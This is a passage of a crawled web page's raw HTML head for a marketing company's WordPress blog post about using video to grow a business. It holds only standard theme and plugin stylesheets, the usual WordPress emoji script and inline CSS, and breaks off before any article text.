

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idefinetelevision.com/8-powerful-ways-video-can-grow-your-business/
body_size: 46676
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>8 Powerful Ways Video Can Grow Your Business &#8211; iDefine TV | Unique Marketing Service | Marketing Your Idea</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//modules.promolayer.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iDefine TV | Unique Marketing Service | Marketing Your Idea &raquo; Feed" href="https://idefinetelevision.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDefine TV | Unique Marketing Service | Marketing Your Idea &raquo; Comments Feed" href="https://idefinetelevision.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDefine TV | Unique Marketing Service | Marketing Your Idea &raquo; 8 Powerful Ways Video Can Grow Your Business Comments Feed" href="https://idefinetelevision.com/8-powerful-ways-video-can-grow-your-business/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idefinetelevision.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sukra-default-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:300,500,600,700|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://idefinetelevision.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pms-content-restriction-start-style-inline-css' type='text/css'>


</style>
<style id='pms-content-restriction-end-style-inline-css' type='text/css'>


</style>
<style id='pms-account-style-inline-css' type='text/css'>


</style>
<style id='pms-login-style-inline-css' type='text/css'>


</style>
<style id='pms-recover-password-style-inline-css' type='text/css'>


</style>
<style id='pms-register-style-inline-css' type='text/css'>


</style>
<style id='wppb-content-restriction-start-style-inline-css' type='text/css'>


</style>
<style id='wppb-content-restriction-end-style-inline-css' type='text/css'>


</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://idefinetelevision.com/wp-includes/css/dashicons.min.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://idefinetelevision.com/wp-includes/css/jquery-ui-dialog.min.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='niche-frame-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/niche-frame.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://idefinetelevision.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/themify-icons.min.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/linearicons.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='sales_page-styles-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/styles.css?ver=0.1.1'  media='all' />
<link rel='stylesheet' id='wpkoi-elements-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/css/wpkoi-elements.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi_elements_elementor-slick-css-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/slick/slick.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='wpkoi-advance-accordion-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advance-accordion/assets/advance-accordion.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-advance-tabs-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advance-tabs/assets/advance-tabs.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advanced-heading/assets/advanced-heading.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-animated-text-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/animated-text/assets/animated-text.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-button-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/button/assets/button.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-call-to-action-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/call-to-action/assets/call-to-action.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-circle-progress-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/circle-progress/assets/circle-progress.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-content-ticker-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/content-ticker/assets/content-ticker.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/countdown/assets/countdown.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-data-table-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/data-table/assets/data-table.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/effects/assets/effects.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-filterable-gallery-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/filterable-gallery/assets/filterable-gallery.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-flipbox-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/flipbox/assets/flipbox.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-hotspots-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/hotspots/assets/hotspots.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-image-accordion-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/image-accordion/assets/image-accordion.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-image-comparison-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/image-comparison/assets/image-comparison.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-juxtapose-css-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/image-comparison/assets/juxtapose.css?ver=1.3.0'  media='all' />
<link rel='stylesheet' id='wpkoi-pricing-table-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/pricing-table/assets/pricing-table.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-scroll-navigation-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/scroll-navigation/assets/scroll-navigation.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/scrolling-text/assets/scrolling-text.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-testimonials-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/testimonials/assets/testimonials.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-unfold-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/unfold/assets/unfold.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-view-more-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/view-more/assets/view-more.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-elements-skin-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/css/wpkoi-elements-skin.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://idefinetelevision.com/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://idefinetelevision.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.6'  media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://idefinetelevision.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.6'  media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://idefinetelevision.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1750561785'  media='all' />
<link rel='stylesheet' id='sukra-style-grid-css' href='https://idefinetelevision.com/wp-content/themes/sukra/css/unsemantic-grid.min.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='sukra-style-css' href='https://idefinetelevision.com/wp-content/themes/sukra/style.min.css?ver=1.2.0'  media='all' />
<style id='sukra-style-inline-css' type='text/css'>
body{color:#57677c;}a, a:visited{color:#263447;text-decoration:none;}a:visited{color:#488c08;}a:hover, a:focus, a:active{color:#488c08;text-decoration:none;}body .grid-container{max-width:1170px;}body, button, input, select, textarea{font-family:"Montserrat";}.top-bar{font-family:"Poppins";}.main-title{font-family:"Poppins";}.site-description{font-family:inherit;}.page-header-blog-content h2{font-family:"Poppins";}.page-header-blog-content p{font-family:inherit;}.main-navigation a, .menu-toggle{font-family:"Poppins";}.main-navigation .main-nav ul ul li a{font-size:16px;}.widget-title, .sidebar .widget h2, .footer-widgets h2{font-family:"Poppins";}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Open Sans";}h1{font-family:inherit;}h2{font-family:inherit;}h3{font-family:inherit;}h4{font-family:inherit;}h5{font-family:inherit;}h6{font-family:inherit;}.site-info{font-family:"Poppins";}.sukra-side-left-content{font-family:inherit;}.sukra-side-left-content svg{max-width:22px;height:22px;}.top-bar .sukra-socials-list svg{max-width:16px;height:16px;}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}@media (max-width:1024px){.main-navigation:not(.slideout-navigation) a{font-size:12px;}}@media (max-width:768px){.main-navigation:not(.slideout-navigation) a, .menu-toggle{font-size:18px;}.main-navigation:not(.slideout-navigation) .main-nav ul ul li a{font-size:15px;}}.top-bar{background-color:#263447;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffb033;}.top-bar a:hover{color:#ffffff;}.site-header, .transparent-header.nav-below-header .site-header{background-color:#263447;color:#ffffff;}.site-header a,.site-header a:visited{color:#555555;}.site-header a:hover{color:#555555;}.main-title a,.main-title a:hover,.main-title a:visited{color:#263447;}.site-description{color:#555555;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#263447;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::before,.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::after,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::before,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::after{background-color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#488c08;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::before,.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::after,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::before,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::after{background-color:#488c08;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.inside-navigation .search-form input[type="search"]:focus{color:#488c08;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#555555;}.page-header-blog{background-color:#ffb033;}.page-header-blog-content h2{color:#ffffff;text-shadow:0px 0px 12px rgba(255,255,255,0);}.page-header-blog-content p{color:#263447;}.page-header-blog-content a.button{color:#ffffff;}.page-header-blog-content a.button{background-color:#263447;}.page-header-blog-content a.button:hover{color:#ffffff;}.page-header-blog-content a.button:hover{background-color:#57677c;}.sidebar .widget{color:#ffffff;background-color:#263447;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffb033;}.sidebar .widget a:hover{color:#ffffff;}.sidebar .widget .widget-title, .sidebar .widget h2{color:#ffb033;}.footer-widgets{color:#ffffff;background-color:#263447;}.footer-widgets h1,.footer-widgets h2,.footer-widgets h3{color:#ffffff;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets a:hover{color:#ffb033;}.footer-widgets .widget-title, .footer-widgets h2{color:#ffffff;}.site-info{color:#ffffff;background-color:#03050c;}.site-info a,.site-info a:visited{color:#ffb033;}.site-info a:hover{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#ffffff;background-color:#ffb033;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html 